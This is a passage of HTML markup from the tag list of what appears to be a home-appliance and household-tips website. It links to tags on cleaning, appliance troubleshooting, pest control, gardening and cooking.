href="https://firstgradeappliances.com/tag/hoods-for-kitchen/">hoods for kitchen</a></li><li class=""><a data-rel=".tag-household" href="https://firstgradeappliances.com/tag/household/">household</a></li><li class=""><a data-rel=".tag-household-chores" href="https://firstgradeappliances.com/tag/household-chores/">household chores</a></li><li class=""><a data-rel=".tag-how-can-i-keep-a-clean-home-when-i-live-with-a-nasty-roommate" href="https://firstgradeappliances.com/tag/how-can-i-keep-a-clean-home-when-i-live-with-a-nasty-roommate/">How can I keep a clean home when I live with a nasty roommate</a></li><li class=""><a data-rel=".tag-how-does-your-garden-grow" href="https://firstgradeappliances.com/tag/how-does-your-garden-grow/">How does your garden grow</a></li><li class=""><a data-rel=".tag-how-long-to-cook-a-beef-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/how-long-to-cook-a-beef-roast-in-crock-pot/">how long to cook a beef roast in crock pot</a></li><li class=""><a data-rel=".tag-how-long-to-cook-beef-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/how-long-to-cook-beef-roast-in-crock-pot/">how long to cook beef roast in crock pot</a></li><li class=""><a data-rel=".tag-how-to-choose-a-garden-umbrella" href="https://firstgradeappliances.com/tag/how-to-choose-a-garden-umbrella/">How to choose a garden umbrella</a></li><li class=""><a data-rel=".tag-how-to-clean-a-blender" href="https://firstgradeappliances.com/tag/how-to-clean-a-blender/">How to clean a blender</a></li><li class=""><a data-rel=".tag-how-to-clean-a-blender-in-less-than-5-minutes" href="https://firstgradeappliances.com/tag/how-to-clean-a-blender-in-less-than-5-minutes/">How to clean a blender in less than 5 minutes</a></li><li class=""><a data-rel=".tag-how-to-clean-a-burned-iron" href="https://firstgradeappliances.com/tag/how-to-clean-a-burned-iron/">how to clean a burned iron</a></li><li class=""><a data-rel=".tag-how-to-clean-a-electric-mixer-useful-tips" href="https://firstgradeappliances.com/tag/how-to-clean-a-electric-mixer-useful-tips/">HOW TO CLEAN A ELECTRIC MIXER: USEFUL TIPS</a></li><li class=""><a data-rel=".tag-how-to-clean-a-grinder" href="https://firstgradeappliances.com/tag/how-to-clean-a-grinder/">How to clean a grinder</a></li><li class=""><a data-rel=".tag-how-to-clean-a-toaster" href="https://firstgradeappliances.com/tag/how-to-clean-a-toaster/">HOW TO CLEAN A TOASTER</a></li><li class=""><a data-rel=".tag-how-to-clean-a-toaster-in-5-steps" href="https://firstgradeappliances.com/tag/how-to-clean-a-toaster-in-5-steps/">HOW TO CLEAN A TOASTER IN 5 STEPS</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-kettle-with-lemon" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-kettle-with-lemon/">how to clean an electric kettle with lemon</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-kettle-with-vinegar" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-kettle-with-vinegar/">how to clean an electric kettle with vinegar</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-kettle-without-vinegar" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-kettle-without-vinegar/">how to clean an electric kettle without vinegar</a></li><li class=""><a data-rel=".tag-how-to-clean-an-electric-stove-burner" href="https://firstgradeappliances.com/tag/how-to-clean-an-electric-stove-burner/">how to clean an electric stove burner</a></li><li class=""><a data-rel=".tag-how-to-clean-blinds-outside" href="https://firstgradeappliances.com/tag/how-to-clean-blinds-outside/">how to clean blinds outside</a></li><li class=""><a data-rel=".tag-how-to-clean-cricut-mat" href="https://firstgradeappliances.com/tag/how-to-clean-cricut-mat/">How to Clean Cricut Mat</a></li><li class=""><a data-rel=".tag-how-to-clean-cuisinart-coffee-maker" href="https://firstgradeappliances.com/tag/how-to-clean-cuisinart-coffee-maker/">how to clean Cuisinart coffee maker</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-burner-elements" href="https://firstgradeappliances.com/tag/how-to-clean-electric-burner-elements/">how to clean electric burner elements</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-burner-on-whirlpool-stove" href="https://firstgradeappliances.com/tag/how-to-clean-electric-burner-on-whirlpool-stove/">how to clean electric burner on whirlpool stove</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-kettle" href="https://firstgradeappliances.com/tag/how-to-clean-electric-kettle/">How to Clean Electric Kettle</a></li><li class=""><a data-rel=".tag-how-to-clean-electric-stove-burner-plates" href="https://firstgradeappliances.com/tag/how-to-clean-electric-stove-burner-plates/">how to clean electric stove burner plates</a></li><li class=""><a data-rel=".tag-how-to-clean-hair-brushes" href="https://firstgradeappliances.com/tag/how-to-clean-hair-brushes/">How to clean hair brushes</a></li><li class=""><a data-rel=".tag-how-to-clean-leather-boots" href="https://firstgradeappliances.com/tag/how-to-clean-leather-boots/">How to clean leather boots</a></li><li class=""><a data-rel=".tag-how-to-clean-metal" href="https://firstgradeappliances.com/tag/how-to-clean-metal/">How to clean metal</a></li><li class=""><a data-rel=".tag-how-to-clean-metal-easily" href="https://firstgradeappliances.com/tag/how-to-clean-metal-easily/">How to clean metal easily</a></li><li class=""><a data-rel=".tag-how-to-clean-pewter" href="https://firstgradeappliances.com/tag/how-to-clean-pewter/">How to clean pewter</a></li><li class=""><a data-rel=".tag-how-to-clean-pewter-cups" href="https://firstgradeappliances.com/tag/how-to-clean-pewter-cups/">How to clean pewter cups</a></li><li class=""><a data-rel=".tag-how-to-clean-the-coffee-maker-efficiently" href="https://firstgradeappliances.com/tag/how-to-clean-the-coffee-maker-efficiently/">How to clean the coffee maker efficiently</a></li><li class=""><a data-rel=".tag-how-to-clean-the-crock-pot" href="https://firstgradeappliances.com/tag/how-to-clean-the-crock-pot/">How to Clean the Crock Pot</a></li><li class=""><a data-rel=".tag-how-to-clean-the-fireplace" href="https://firstgradeappliances.com/tag/how-to-clean-the-fireplace/">how to clean the fireplace</a></li><li class=""><a data-rel=".tag-how-to-clean-the-microwave-oven" href="https://firstgradeappliances.com/tag/how-to-clean-the-microwave-oven/">how to clean the microwave oven</a></li><li class=""><a data-rel=".tag-how-to-clean-thermometer" href="https://firstgradeappliances.com/tag/how-to-clean-thermometer/">How to clean thermometer</a></li><li class=""><a data-rel=".tag-how-to-clean-toilet-tank" href="https://firstgradeappliances.com/tag/how-to-clean-toilet-tank/">how to clean toilet tank</a></li><li class=""><a data-rel=".tag-how-to-clean-white-converse" href="https://firstgradeappliances.com/tag/how-to-clean-white-converse/">How to clean white converse</a></li><li class=""><a data-rel=".tag-how-to-dry-clothes-without-a-dryer" href="https://firstgradeappliances.com/tag/how-to-dry-clothes-without-a-dryer/">How to dry clothes without a dryer</a></li><li class=""><a data-rel=".tag-how-to-get-dog-poop-out-of-carpet" href="https://firstgradeappliances.com/tag/how-to-get-dog-poop-out-of-carpet/">how to get dog poop out of carpet</a></li><li class=""><a data-rel=".tag-how-to-get-gum-out-of-carpet" href="https://firstgradeappliances.com/tag/how-to-get-gum-out-of-carpet/">How to get gum out of carpet</a></li><li class=""><a data-rel=".tag-how-to-get-rid-of-cockroaches-in-kitchen" href="https://firstgradeappliances.com/tag/how-to-get-rid-of-cockroaches-in-kitchen/">How to get rid of cockroaches in kitchen</a></li><li class=""><a data-rel=".tag-how-to-get-rid-of-cockroaches-in-kitchen-cabinets" href="https://firstgradeappliances.com/tag/how-to-get-rid-of-cockroaches-in-kitchen-cabinets/">How to get rid of cockroaches in kitchen cabinets</a></li><li class=""><a data-rel=".tag-how-to-get-the-smell-out-of-a-couch" href="https://firstgradeappliances.com/tag/how-to-get-the-smell-out-of-a-couch/">How to get the smell out of a couch</a></li><li class=""><a data-rel=".tag-how-to-keep-rabbits-out-of-garden" href="https://firstgradeappliances.com/tag/how-to-keep-rabbits-out-of-garden/">How to keep rabbits out of garden</a></li><li class=""><a data-rel=".tag-how-to-properly-clean-the-microwave" href="https://firstgradeappliances.com/tag/how-to-properly-clean-the-microwave/">How to properly clean the microwave</a></li><li class=""><a data-rel=".tag-how-to-remove-black-mold-from-wood" href="https://firstgradeappliances.com/tag/how-to-remove-black-mold-from-wood/">how to remove black mold from wood</a></li><li class=""><a data-rel=".tag-how-to-remove-mold-from-bathroom-ceiling" href="https://firstgradeappliances.com/tag/how-to-remove-mold-from-bathroom-ceiling/">How to remove mold from bathroom ceiling</a></li><li class=""><a data-rel=".tag-how-to-remove-mold-from-carpeting" href="https://firstgradeappliances.com/tag/how-to-remove-mold-from-carpeting/">How to remove mold from carpeting</a></li><li class=""><a data-rel=".tag-how-to-remove-mold-from-washer-step-by-step" href="https://firstgradeappliances.com/tag/how-to-remove-mold-from-washer-step-by-step/">how to remove mold from washer step by step</a></li><li class=""><a data-rel=".tag-how-to-remove-musty-odors-from-shoes" href="https://firstgradeappliances.com/tag/how-to-remove-musty-odors-from-shoes/">how to remove musty odors from shoes</a></li><li class=""><a data-rel=".tag-how-to-remove-musty-odors-from-shoes-with-natural-remedies" href="https://firstgradeappliances.com/tag/how-to-remove-musty-odors-from-shoes-with-natural-remedies/">how to remove musty odors from shoes with natural remedies</a></li><li class=""><a data-rel=".tag-how-to-remove-oil-stains-from-unfinished-wood-floor" href="https://firstgradeappliances.com/tag/how-to-remove-oil-stains-from-unfinished-wood-floor/">how to remove oil stains from unfinished wood floor</a></li><li class=""><a data-rel=".tag-how-to-remove-rust-stains-from-concrete" href="https://firstgradeappliances.com/tag/how-to-remove-rust-stains-from-concrete/">How to remove rust stains from concrete</a></li><li class=""><a data-rel=".tag-how-to-remove-scratches-from-glass-table" href="https://firstgradeappliances.com/tag/how-to-remove-scratches-from-glass-table/">How to remove scratches from glass table</a></li><li class=""><a data-rel=".tag-how-to-whiten-towels" href="https://firstgradeappliances.com/tag/how-to-whiten-towels/">how to whiten towels</a></li><li class=""><a data-rel=".tag-humidifier" href="https://firstgradeappliances.com/tag/humidifier/">humidifier</a></li><li class=""><a data-rel=".tag-ice-machine" href="https://firstgradeappliances.com/tag/ice-machine/">ice machine</a></li><li class=""><a data-rel=".tag-ice-maker" href="https://firstgradeappliances.com/tag/ice-maker/">ice maker</a></li><li class=""><a data-rel=".tag-ice-shaving-blender-oster" href="https://firstgradeappliances.com/tag/ice-shaving-blender-oster/">ice shaving blender oster</a></li><li class=""><a data-rel=".tag-ideal-location-for-hydrangea-planting" href="https://firstgradeappliances.com/tag/ideal-location-for-hydrangea-planting/">ideal location for hydrangea planting</a></li><li class=""><a data-rel=".tag-ideal-planting-time-for-hydrangeas" href="https://firstgradeappliances.com/tag/ideal-planting-time-for-hydrangeas/">ideal planting time for hydrangeas</a></li><li class=""><a data-rel=".tag-importance-of-home-appliances" href="https://firstgradeappliances.com/tag/importance-of-home-appliances/">importance of home appliances</a></li><li class=""><a data-rel=".tag-importance-of-home-appliances-in-daily-life" href="https://firstgradeappliances.com/tag/importance-of-home-appliances-in-daily-life/">importance of home appliances in daily life</a></li><li class=""><a data-rel=".tag-in-home-appliance-repair" href="https://firstgradeappliances.com/tag/in-home-appliance-repair/">in home appliance repair</a></li><li class=""><a data-rel=".tag-insecticide" href="https://firstgradeappliances.com/tag/insecticide/">insecticide</a></li><li class=""><a data-rel=".tag-iron-kettle" href="https://firstgradeappliances.com/tag/iron-kettle/">iron kettle</a></li><li class=""><a data-rel=".tag-juice-extractor" href="https://firstgradeappliances.com/tag/juice-extractor/">juice extractor</a></li><li class=""><a data-rel=".tag-keep-rabbits-out-of-garden" href="https://firstgradeappliances.com/tag/keep-rabbits-out-of-garden/">keep rabbits out of garden</a></li><li class=""><a data-rel=".tag-keurig-coffee-maker-troubleshooting-no-power" href="https://firstgradeappliances.com/tag/keurig-coffee-maker-troubleshooting-no-power/">keurig coffee maker troubleshooting no power</a></li><li class=""><a data-rel=".tag-keurig-coffee-maker-troubleshooting-no-water-coming-out" href="https://firstgradeappliances.com/tag/keurig-coffee-maker-troubleshooting-no-water-coming-out/">keurig coffee maker troubleshooting no water coming out</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-all-lights-on" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-all-lights-on/">keurig troubleshooting all lights on</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-descale" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-descale/">keurig troubleshooting descale</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-guide" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-guide/">keurig troubleshooting guide</a></li><li class=""><a data-rel=".tag-keurig-troubleshooting-not-turning-on" href="https://firstgradeappliances.com/tag/keurig-troubleshooting-not-turning-on/">keurig troubleshooting not turning on</a></li><li class=""><a data-rel=".tag-kill-texas-roaches" href="https://firstgradeappliances.com/tag/kill-texas-roaches/">kill Texas roaches</a></li><li class=""><a data-rel=".tag-kitchen" href="https://firstgradeappliances.com/tag/kitchen/">kitchen</a></li><li class=""><a data-rel=".tag-kitchen-appliances" href="https://firstgradeappliances.com/tag/kitchen-appliances/">kitchen appliances</a></li><li class=""><a data-rel=".tag-kitchen-blenders" href="https://firstgradeappliances.com/tag/kitchen-blenders/">kitchen blenders</a></li><li class=""><a data-rel=".tag-kitchen-hacks" href="https://firstgradeappliances.com/tag/kitchen-hacks/">kitchen hacks</a></li><li class=""><a data-rel=".tag-kitchen-hygiene" href="https://firstgradeappliances.com/tag/kitchen-hygiene/">kitchen hygiene</a></li><li class=""><a data-rel=".tag-kitchen-sanitation" href="https://firstgradeappliances.com/tag/kitchen-sanitation/">kitchen sanitation</a></li><li class=""><a data-rel=".tag-kitchen-tools" href="https://firstgradeappliances.com/tag/kitchen-tools/">kitchen tools</a></li><li class=""><a data-rel=".tag-kitchenaid" href="https://firstgradeappliances.com/tag/kitchenaid/">kitchenaid</a></li><li class=""><a data-rel=".tag-kitchenaid-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/kitchenaid-dishwasher-troubleshooting/">kitchenaid dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-kitchenaid-ksb560" href="https://firstgradeappliances.com/tag/kitchenaid-ksb560/">KitchenAid KSB560</a></li><li class=""><a data-rel=".tag-kitchenaid-ksb560-5-speed-blenders" href="https://firstgradeappliances.com/tag/kitchenaid-ksb560-5-speed-blenders/">KitchenAid KSB560 5-Speed Blenders</a></li><li class=""><a data-rel=".tag-knife-cleaning" href="https://firstgradeappliances.com/tag/knife-cleaning/">knife cleaning</a></li><li class=""><a data-rel=".tag-knife-hygiene" href="https://firstgradeappliances.com/tag/knife-hygiene/">knife hygiene</a></li><li class=""><a data-rel=".tag-lampshades" href="https://firstgradeappliances.com/tag/lampshades/">lampshades</a></li><li class=""><a data-rel=".tag-lampshades-for-sale" href="https://firstgradeappliances.com/tag/lampshades-for-sale/">lampshades for sale</a></li><li class=""><a data-rel=".tag-lampshades-on-fire" href="https://firstgradeappliances.com/tag/lampshades-on-fire/">lampshades on fire</a></li><li class=""><a data-rel=".tag-large-bread-box" href="https://firstgradeappliances.com/tag/large-bread-box/">Large bread box</a></li><li class=""><a data-rel=".tag-lawnmower-weight" href="https://firstgradeappliances.com/tag/lawnmower-weight/">lawnmower weight</a></li><li class=""><a data-rel=".tag-lawnmower-weight-guide" href="https://firstgradeappliances.com/tag/lawnmower-weight-guide/">lawnmower weight guide</a></li><li class=""><a data-rel=".tag-lawnmower-weight-range" href="https://firstgradeappliances.com/tag/lawnmower-weight-range/">lawnmower weight range</a></li><li class=""><a data-rel=".tag-lawnmower-weight-specifications" href="https://firstgradeappliances.com/tag/lawnmower-weight-specifications/">lawnmower weight specifications</a></li><li class=""><a data-rel=".tag-leaky-moen-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/leaky-moen-bathtub-faucet-repair/">leaky moen bathtub faucet repair</a></li><li class=""><a data-rel=".tag-lifestyle" href="https://firstgradeappliances.com/tag/lifestyle/">lifestyle</a></li><li class=""><a data-rel=".tag-living" href="https://firstgradeappliances.com/tag/living/">living</a></li><li class=""><a data-rel=".tag-maintenance" href="https://firstgradeappliances.com/tag/maintenance/">Maintenance</a></li><li class=""><a data-rel=".tag-mansion" href="https://firstgradeappliances.com/tag/mansion/">mansion</a></li><li class=""><a data-rel=".tag-margaritaville-dm1000" href="https://firstgradeappliances.com/tag/margaritaville-dm1000/">Margaritaville DM1000</a></li><li class=""><a data-rel=".tag-max-burton-6200" href="https://firstgradeappliances.com/tag/max-burton-6200/">Max Burton 6200</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-codes" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-codes/">maytag washer troubleshooting codes</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-guide" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-guide/">maytag washer troubleshooting guide</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-manual" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-manual/">maytag washer troubleshooting manual</a></li><li class=""><a data-rel=".tag-maytag-washer-troubleshooting-will-not-start" href="https://firstgradeappliances.com/tag/maytag-washer-troubleshooting-will-not-start/">maytag washer troubleshooting will not start</a></li><li class=""><a data-rel=".tag-modern-living" href="https://firstgradeappliances.com/tag/modern-living/">modern living</a></li><li class=""><a data-rel=".tag-moen-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/moen-bathtub-faucet-repair/">moen bathtub faucet repair</a></li><li class=""><a data-rel=".tag-moen-bathtub-faucet-repair-instructions" href="https://firstgradeappliances.com/tag/moen-bathtub-faucet-repair-instructions/">moen bathtub faucet repair instructions</a></li><li class=""><a data-rel=".tag-moen-bathtub-faucet-repair-kit" href="https://firstgradeappliances.com/tag/moen-bathtub-faucet-repair-kit/">moen bathtub faucet repair kit</a></li><li class=""><a data-rel=".tag-napoleon" href="https://firstgradeappliances.com/tag/napoleon/">Napoleon</a></li><li class=""><a data-rel=".tag-nespresso" href="https://firstgradeappliances.com/tag/nespresso/">nespresso</a></li><li class=""><a data-rel=".tag-nespresso-troubleshooting" href="https://firstgradeappliances.com/tag/nespresso-troubleshooting/">nespresso troubleshooting</a></li><li class=""><a data-rel=".tag-nespresso-troubleshooting-and-solutions" href="https://firstgradeappliances.com/tag/nespresso-troubleshooting-and-solutions/">nespresso troubleshooting and solutions</a></li><li class=""><a data-rel=".tag-nespresso-troubleshooting-red-light" href="https://firstgradeappliances.com/tag/nespresso-troubleshooting-red-light/">nespresso troubleshooting red light</a></li><li class=""><a data-rel=".tag-nest-thermostat-troubleshooting-guide" href="https://firstgradeappliances.com/tag/nest-thermostat-troubleshooting-guide/">nest thermostat troubleshooting guide</a></li><li class=""><a data-rel=".tag-nolina-plant" href="https://firstgradeappliances.com/tag/nolina-plant/">nolina plant</a></li><li class=""><a data-rel=".tag-non-stick-rice-cooker" href="https://firstgradeappliances.com/tag/non-stick-rice-cooker/">Non-Stick Rice Cooker</a></li><li class=""><a data-rel=".tag-nostalgia-ice-shaving-blender" href="https://firstgradeappliances.com/tag/nostalgia-ice-shaving-blender/">nostalgia ice shaving blender</a></li><li class=""><a data-rel=".tag-off-grid-living" href="https://firstgradeappliances.com/tag/off-grid-living/">off-grid living</a></li><li class=""><a data-rel=".tag-office-decoration" href="https://firstgradeappliances.com/tag/office-decoration/">office decoration</a></li><li class=""><a data-rel=".tag-office-decoration-ideas-for-work" href="https://firstgradeappliances.com/tag/office-decoration-ideas-for-work/">office decoration ideas for work</a></li><li class=""><a data-rel=".tag-oh" href="https://firstgradeappliances.com/tag/oh/">oh</a></li><li class=""><a data-rel=".tag-oil-furnace-troubleshooting-chart" href="https://firstgradeappliances.com/tag/oil-furnace-troubleshooting-chart/">oil furnace troubleshooting chart</a></li><li class=""><a data-rel=".tag-old-moen-bathtub-faucet-repair" href="https://firstgradeappliances.com/tag/old-moen-bathtub-faucet-repair/">old moen bathtub faucet repair</a></li><li class=""><a data-rel=".tag-optimal-season-for-hydrangeas" href="https://firstgradeappliances.com/tag/optimal-season-for-hydrangeas/">optimal season for hydrangeas</a></li><li class=""><a data-rel=".tag-oster-bcbg08-c-6" href="https://firstgradeappliances.com/tag/oster-bcbg08-c-6/">Oster BCBG08-C 6</a></li><li class=""><a data-rel=".tag-oster-bcbg08-c-6-cup-glass-jar-8-speed-blender" href="https://firstgradeappliances.com/tag/oster-bcbg08-c-6-cup-glass-jar-8-speed-blender/">Oster BCBG08-C 6-Cup Glass Jar 8-Speed Blender</a></li><li class=""><a data-rel=".tag-oster-blstet-c-ice-shaving-blender" href="https://firstgradeappliances.com/tag/oster-blstet-c-ice-shaving-blender/">Oster BLSTET-C Ice Shaving Blender</a></li><li class=""><a data-rel=".tag-oster-ice-shaving-blender-brushed-nickel" href="https://firstgradeappliances.com/tag/oster-ice-shaving-blender-brushed-nickel/">oster ice shaving blender brushed nickel</a></li><li class=""><a data-rel=".tag-oster-ice-shaving-blender-recipes" href="https://firstgradeappliances.com/tag/oster-ice-shaving-blender-recipes/">oster ice shaving blender recipes</a></li><li class=""><a data-rel=".tag-oster-ice-shaving-blender-review" href="https://firstgradeappliances.com/tag/oster-ice-shaving-blender-review/">oster ice shaving blender review</a></li><li class=""><a data-rel=".tag-oven-problem" href="https://firstgradeappliances.com/tag/oven-problem/">Oven Problem</a></li><li class=""><a data-rel=".tag-panasonic-sd-rd250" href="https://firstgradeappliances.com/tag/panasonic-sd-rd250/">Panasonic SD-RD250</a></li><li class=""><a data-rel=".tag-pasta-pot" href="https://firstgradeappliances.com/tag/pasta-pot/">Pasta Pot</a></li><li class=""><a data-rel=".tag-pasta-pot-with-strainer" href="https://firstgradeappliances.com/tag/pasta-pot-with-strainer/">pasta pot with strainer</a></li><li class=""><a data-rel=".tag-pest-control" href="https://firstgradeappliances.com/tag/pest-control/">pest control</a></li><li class=""><a data-rel=".tag-pigeon" href="https://firstgradeappliances.com/tag/pigeon/">pigeon</a></li><li class=""><a data-rel=".tag-pizza-oven" href="https://firstgradeappliances.com/tag/pizza-oven/">Pizza Oven</a></li><li class=""><a data-rel=".tag-plant-care" href="https://firstgradeappliances.com/tag/plant-care/">plant care</a></li><li class=""><a data-rel=".tag-plants-grow" href="https://firstgradeappliances.com/tag/plants-grow/">plants grow</a></li><li class=""><a data-rel=".tag-plumbing" href="https://firstgradeappliances.com/tag/plumbing/">plumbing</a></li><li class=""><a data-rel=".tag-plumbing-tips" href="https://firstgradeappliances.com/tag/plumbing-tips/">plumbing tips</a></li><li class=""><a data-rel=".tag-pool-cleanliness" href="https://firstgradeappliances.com/tag/pool-cleanliness/">pool cleanliness</a></li><li class=""><a data-rel=".tag-pool-maintenance" href="https://firstgradeappliances.com/tag/pool-maintenance/">pool maintenance</a></li><li class=""><a data-rel=".tag-porcelain-cookware" href="https://firstgradeappliances.com/tag/porcelain-cookware/">porcelain cookware</a></li><li class=""><a data-rel=".tag-portable-clothes-dryer" href="https://firstgradeappliances.com/tag/portable-clothes-dryer/">portable clothes dryer</a></li><li class=""><a data-rel=".tag-presto-05466-deep-fryer" href="https://firstgradeappliances.com/tag/presto-05466-deep-fryer/">Presto 05466 Deep Fryer</a></li><li class=""><a data-rel=".tag-professional-home-cleaning-tools" href="https://firstgradeappliances.com/tag/professional-home-cleaning-tools/">professional home cleaning tools</a></li><li class=""><a data-rel=".tag-quick-fixes" href="https://firstgradeappliances.com/tag/quick-fixes/">quick fixes</a></li><li class=""><a data-rel=".tag-recipe-ideas" href="https://firstgradeappliances.com/tag/recipe-ideas/">recipe ideas</a></li><li class=""><a data-rel=".tag-red-coleus-plant-care" href="https://firstgradeappliances.com/tag/red-coleus-plant-care/">red coleus plant care</a></li><li class=""><a data-rel=".tag-refrigerator" href="https://firstgradeappliances.com/tag/refrigerator/">Refrigerator</a></li><li class=""><a data-rel=".tag-refrigerator-fixes" href="https://firstgradeappliances.com/tag/refrigerator-fixes/">Refrigerator Fixes</a></li><li class=""><a data-rel=".tag-reheat-chicken" href="https://firstgradeappliances.com/tag/reheat-chicken/">reheat chicken</a></li><li class=""><a data-rel=".tag-reheat-chicken-wings" href="https://firstgradeappliances.com/tag/reheat-chicken-wings/">reheat chicken wings</a></li><li class=""><a data-rel=".tag-reheat-fried-chicken" href="https://firstgradeappliances.com/tag/reheat-fried-chicken/">reheat fried chicken</a></li><li class=""><a data-rel=".tag-reheat-wings" href="https://firstgradeappliances.com/tag/reheat-wings/">reheat wings</a></li><li class=""><a data-rel=".tag-reheating-wings" href="https://firstgradeappliances.com/tag/reheating-wings/">reheating wings</a></li><li class=""><a data-rel=".tag-remove-black-mold-from-wood" href="https://firstgradeappliances.com/tag/remove-black-mold-from-wood/">remove black mold from wood</a></li><li class=""><a data-rel=".tag-remove-mold-from-bathroom-ceiling" href="https://firstgradeappliances.com/tag/remove-mold-from-bathroom-ceiling/">remove mold from bathroom ceiling</a></li><li class="current-cat"><a data-rel=".tag-remove-mold-from-washer" href="https://firstgradeappliances.com/tag/remove-mold-from-washer/">remove mold from washer</a></li><li class=""><a data-rel=".tag-remove-oil-stains-from-unfinished-wood-floor" href="https://firstgradeappliances.com/tag/remove-oil-stains-from-unfinished-wood-floor/">remove oil stains from unfinished wood floor</a></li><li class=""><a data-rel=".tag-remove-rust-stains-from-concrete" href="https://firstgradeappliances.com/tag/remove-rust-stains-from-concrete/">remove rust stains from concrete</a></li><li class=""><a data-rel=".tag-remove-scratches-from-glass-table" href="https://firstgradeappliances.com/tag/remove-scratches-from-glass-table/">remove scratches from glass table</a></li><li class=""><a data-rel=".tag-renewable-energy" href="https://firstgradeappliances.com/tag/renewable-energy/">renewable energy</a></li><li class=""><a data-rel=".tag-repair" href="https://firstgradeappliances.com/tag/repair/">Repair</a></li><li class=""><a data-rel=".tag-rheem" href="https://firstgradeappliances.com/tag/rheem/">rheem</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting/">rheem water heater troubleshooting</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting-codes" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting-codes/">rheem water heater troubleshooting codes</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting-manual" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting-manual/">rheem water heater troubleshooting manual</a></li><li class=""><a data-rel=".tag-rheem-water-heater-troubleshooting-pilot-light" href="https://firstgradeappliances.com/tag/rheem-water-heater-troubleshooting-pilot-light/">rheem water heater troubleshooting pilot light</a></li><li class=""><a data-rel=".tag-rice-cooker" href="https://firstgradeappliances.com/tag/rice-cooker/">Rice Cooker</a></li><li class=""><a data-rel=".tag-roach-bait" href="https://firstgradeappliances.com/tag/roach-bait/">roach bait</a></li><li class=""><a data-rel=".tag-roach-extermination" href="https://firstgradeappliances.com/tag/roach-extermination/">roach extermination</a></li><li class=""><a data-rel=".tag-roach-infestation" href="https://firstgradeappliances.com/tag/roach-infestation/">roach infestation</a></li><li class=""><a data-rel=".tag-roach-prevention" href="https://firstgradeappliances.com/tag/roach-prevention/">roach prevention</a></li><li class=""><a data-rel=".tag-rust-remover-for-metal-home-depot" href="https://firstgradeappliances.com/tag/rust-remover-for-metal-home-depot/">rust remover for metal home depot</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting/">samsung dishwasher troubleshooting</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-codes" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-codes/">samsung dishwasher troubleshooting codes</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-codes-lc" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-codes-lc/">samsung dishwasher troubleshooting codes lc</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-flashing-lights" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-flashing-lights/">samsung dishwasher troubleshooting flashing lights</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-manual" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-manual/">samsung dishwasher troubleshooting manual</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-no-power" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-no-power/">samsung dishwasher troubleshooting no power</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-normal-light-blinking" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-normal-light-blinking/">samsung dishwasher troubleshooting normal light blinking</a></li><li class=""><a data-rel=".tag-samsung-dishwasher-troubleshooting-problems" href="https://firstgradeappliances.com/tag/samsung-dishwasher-troubleshooting-problems/">samsung dishwasher troubleshooting problems</a></li><li class=""><a data-rel=".tag-samsung-dryer-troubleshooting-codes" href="https://firstgradeappliances.com/tag/samsung-dryer-troubleshooting-codes/">samsung dryer troubleshooting codes</a></li><li class=""><a data-rel=".tag-samsung-dryer-troubleshooting-no-heat" href="https://firstgradeappliances.com/tag/samsung-dryer-troubleshooting-no-heat/">samsung dryer troubleshooting no heat</a></li><li class=""><a data-rel=".tag-samsung-smart-home-appliance-list" href="https://firstgradeappliances.com/tag/samsung-smart-home-appliance-list/">samsung smart home appliance list</a></li><li class=""><a data-rel=".tag-sanyo-ecj-f50s" href="https://firstgradeappliances.com/tag/sanyo-ecj-f50s/">Sanyo ECJ-F50S</a></li><li class=""><a data-rel=".tag-sanyo-hps-sg2-indoor-barbeque-grill" href="https://firstgradeappliances.com/tag/sanyo-hps-sg2-indoor-barbeque-grill/">Sanyo HPS-SG2 Indoor Barbeque Grill</a></li><li class=""><a data-rel=".tag-sanyo-hps-sg2-reviews" href="https://firstgradeappliances.com/tag/sanyo-hps-sg2-reviews/">Sanyo HPS-SG2 Reviews</a></li><li class=""><a data-rel=".tag-sears-home-appliance-repair" 